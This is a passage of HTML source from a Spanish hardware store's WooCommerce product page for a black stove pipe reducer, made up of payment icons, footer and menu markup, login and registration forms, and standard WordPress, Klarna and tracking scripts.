28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM45.933 18.833c-0.17-0.141-0.44-0.212-0.806-0.212h-0.399l-0.453 2.038h0.42c0.47 0 0.837-0.098 1.099-0.294s0.393-0.495 0.393-0.898c0-0.282-0.084-0.493-0.255-0.634zM19.428 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.545-0.936 1.285-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.894 21.873l-0.652 2.983h-1.643l1.664-7.546h4.383l-0.291 1.311h-2.736l-0.426 1.946h2.547l-0.301 1.306h-2.547zM19.832 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.724l4.125-7.576h2.009l0.792 7.577h-1.6zM28.438 18.642h-1.901l-1.368 6.214h-1.643l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332zM32.39 18.642l-1.368 6.214h-1.642l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332h-1.901zM40.442 22.193c-0.205 0.915-0.596 1.605-1.174 2.070s-1.331 0.697-2.257 0.697c-0.761 0-1.359-0.195-1.795-0.586s-0.655-0.92-0.655-1.587c0-0.248 0.027-0.485 0.081-0.712l1.055-4.764h1.642l-1.044 4.743c-0.061 0.255-0.092 0.47-0.092 0.645 0 0.612 0.339 0.918 1.018 0.918 0.442 0 0.792-0.132 1.050-0.395s0.445-0.657 0.56-1.18l1.044-4.733h1.648l-1.082 4.883zM52.801 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.664l-0.026-0.060-0.033 0.060h-1.729l-1.115-2.895h-0.641l-0.641 2.895h-1.642l1.664-7.546h1.933c0.851 0 1.49 0.175 1.917 0.527s0.641 0.865 0.641 1.543c0 0.543-0.149 1.011-0.447 1.402s-0.727 0.68-1.287 0.87l1.379 3.145 4.090-7.517h2.009l0.792 7.576h-1.599zM52.397 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306z"></path>
</svg>
<span class="screen-reader-text">Fattura</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5795 9H9.56681C9.56681 11.4723 8.43182 13.7286 6.45937 15.2149L5.27061 16.1066L9.89121 22.4025H13.6876L9.43192 16.6064C11.4449 14.607 12.5795 11.9047 12.5795 9Z"/>
<path d="M1.81128 9H4.89182V22.4025H1.81128V9Z"/>
<path d="M14.5786 9H17.4833V22.4025H14.5786V9Z"/>
<path d="M42.9636 12.8775C41.8559 12.8775 40.802 13.2151 40.0994 14.1746V13.1344H37.3433V22.4025H40.14V17.5386C40.14 16.1334 41.0859 15.4445 42.2204 15.4445C43.4365 15.4445 44.1391 16.174 44.1391 17.525V22.4158H46.9089V16.5116C46.9089 14.3501 45.1925 12.8775 42.9636 12.8775Z"/>
<path d="M26.2652 13.134V13.7286C25.4815 13.1882 24.5361 12.8775 23.5091 12.8775C20.8072 12.8775 18.6183 15.0663 18.6183 17.7683C18.6183 20.4702 20.8072 22.6591 23.5091 22.6591C24.5361 22.6591 25.4815 22.3483 26.2652 21.8079V22.4025H29.035V13.1344L26.2652 13.134ZM23.7387 20.1462C22.3472 20.1462 21.2259 19.0791 21.2259 17.7683C21.2259 16.4574 22.3472 15.3903 23.7387 15.3903C25.1302 15.3903 26.2516 16.4574 26.2516 17.7683C26.2516 19.0791 25.1302 20.1462 23.7387 20.1462Z"/>
<path d="M33.3311 14.3364V13.134H30.4939V22.4021H33.3448V18.0785C33.3448 16.6196 34.9254 15.8359 36.0198 15.8359C36.0335 15.8359 36.0467 15.8359 36.0467 15.8359V13.134C34.9254 13.134 33.8852 13.6201 33.3311 14.3364Z"/>
<path d="M55.5289 13.134V13.7286C54.7452 13.1882 53.7998 12.8775 52.7728 12.8775C50.0708 12.8775 47.882 15.0663 47.882 17.7683C47.882 20.4702 50.0708 22.6591 52.7728 22.6591C53.7998 22.6591 54.7452 22.3483 55.5289 21.8079V22.4025H58.2987V13.1344L55.5289 13.134ZM53.0024 20.1462C51.6109 20.1462 50.4896 19.0791 50.4896 17.7683C50.4896 16.4574 51.6109 15.3903 53.0024 15.3903C54.3939 15.3903 55.5153 16.4574 55.5153 17.7683C55.5289 19.0787 54.3939 20.1462 53.0024 20.1462Z"/>
<path d="M60.4466 13.4046C60.4466 13.2692 60.3518 13.1886 60.2033 13.1886H59.9468V13.8912H60.0684V13.6346H60.2037L60.3117 13.8912H60.447L60.3254 13.6073C60.4065 13.5668 60.4466 13.4993 60.4466 13.4046ZM60.2033 13.5125H60.068V13.2966H60.2033C60.2844 13.2966 60.3249 13.3371 60.3249 13.4046C60.3249 13.472 60.298 13.5125 60.2033 13.5125Z"/>
<path d="M60.1627 12.8911C59.7977 12.8911 59.5006 13.1882 59.5006 13.5532C59.5143 13.9181 59.7977 14.2152 60.1627 14.2152C60.5276 14.2152 60.8247 13.9181 60.8247 13.5532C60.8247 13.1882 60.5276 12.8911 60.1627 12.8911ZM60.1627 14.0936C59.8656 14.0936 59.6359 13.8503 59.6359 13.5532C59.6359 13.2561 59.8792 13.0128 60.1627 13.0128C60.4597 13.0128 60.6894 13.2561 60.6894 13.5532C60.6894 13.8503 60.4461 14.0936 60.1627 14.0936Z"/>
<path d="M61.2572 19.1192C60.2981 19.1192 59.5144 19.9029 59.5144 20.862C59.5144 21.8212 60.2981 22.6049 61.2572 22.6049C62.2163 22.6049 63 21.8212 63 20.862C63 19.8893 62.2163 19.1192 61.2572 19.1192Z"/>
</svg>
<span class="screen-reader-text">Klarna</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div></div>      </div>
<div class="footer-primary pull-left">
<div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-184372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184372"><a href="https://bricoset.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-184371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-184371"><a rel="privacy-policy" href="https://bricoset.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-184370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184370"><a href="https://bricoset.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-184369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184369"><a href="https://bricoset.com/terminos-y-condiciones/">Condiciones de compra</a></li>
<li id="menu-item-184411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184411"><a href="https://bricoset.com/ofertas/">Ofertas</a></li>
<li id="menu-item-499821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499821"><a target="_blank" href="https://www.klarna.com/es/atencion-al-cliente">Klarna FAQ</a></li>
</ul></div>            <div class="copyright-footer">
Copyright 2025 © <strong><a href="https://www.creativoz.com" target="_blank">MADE WITH ❤ IN CREATIVOZ</a></strong>
</div>
</div>
</div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Ir arriba"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bricoset.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484589"><a href="https://bricoset.com/ferreteria/">FERRETERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484588"><a href="https://bricoset.com/herramientas/">HERRAMIENTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484608"><a href="https://bricoset.com/electricidad/">ELECTRICIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484618"><a href="https://bricoset.com/cerrajeria/">CERRAJERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484630"><a href="https://bricoset.com/bano-y-fontaneria/">BAÑO Y FONTANERIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647227"><a href="https://bricoset.com/decoracion/">DECORACIÓN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484637"><a href="https://bricoset.com/cocina-y-mesa/">COCINA Y MESA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484642"><a href="https://bricoset.com/jardineria-y-agricultura/">JARDINERIA Y AGRICULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484650"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/">MOBILIARIO Y COMPLEMENTOS JARDIN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484678"><a href="https://bricoset.com/orden-y-limpieza/">ORDEN Y LIMPIEZA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484692"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/">PISCINA, PLAYA, CAMPING Y NIEVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-484706"><a href="https://bricoset.com/ventilacion-y-calefaccion/">VENTILACION Y CALEFACCION</a></li>
</ul>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="col2-set row row-divided row-large" id="customer_login">
<div class="col-1 large-6 col pb-0">
<div class="account-login-inner">
<h2 class="uppercase h3">Acceder</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a2981955e0" /><input type="hidden" name="_wp_http_referer" value="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://bricoset.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
</p>
</form>
</div>
</div>
<div class="col-2 large-6 col pb-0">
<div class="account-register-inner">
<h2 class="uppercase h3">Registrarse</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>
<p>Se enviará un enlace a tu dirección de correo electrónico para establecer una nueva contraseña.</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tus datos personales se utilizarán para procesar tu pedido, mejorar tu experiencia en esta web, gestionar el acceso a tu cuenta y otros propósitos descritos en nuestra <a href="https://bricoset.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="bfa2b1eb2d" /><input type="hidden" name="_wp_http_referer" value="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
</p>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Legacy wrapper-->
<div class="sticky-add-to-cart-wrapper">
<div class="sticky-add-to-cart" data-product-id="1024376">
<div class="sticky-add-to-cart__product type-product post-1024376 status-publish instock product_cat-estufas-de-lena-ventilacion-y-calefaccion product_cat-plafones-reducciones-y-abrazaderas-estufa-estufas-de-lena-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-45096 product_tag-black-friday product_tag-blackfriday product_tag-reduccion-estufa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/22010955-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Reducción Estufa Vitrificado Color Negro de 120 a 110 mm." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/22010955-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/22010955-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/22010955-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/22010955-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/22010955-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/22010955-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/22010955.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.</strong></div>
<p class="stock in-stock">Solo quedan 3 disponibles</p>
<form class="cart" action="https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" method="post" enctype='multipart/form-data'>
<div class="ux-quantity quantity buttons_added">
<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reducir la cantidad de Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.">				<label class="screen-reader-text" for="quantity_6947e3f11f601">Reducción Estufa Vitrificado Color Negro de 120 a 110 mm. cantidad</label>
<input
type="number"
id="quantity_6947e3f11f601"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
max="3"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumentar la cantidad de Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.">	</div>
<button type="submit" name="add-to-cart" value="1024376" class="single_add_to_cart_button button alt">Comprar</button>
</form>
</div>
</div>
</div>
<script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://bricoset.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://bricoset.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://bricoset.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"K1117297","ajaxurl":"https://bricoset.com/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"K1117297","token":null,"ajax":{"url":"/?wc-ajax=kp_wc_set_interoperability_token","nonce":"32c6b1b92c"}}
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=926920198006697&ev=PageView&noscript=1"
/>
</noscript>
<!-- End Facebook Pixel Code -->
<div id="message-purchased" class="  wn-extended wn-mother" style="display: none;">
</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/bricoset.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
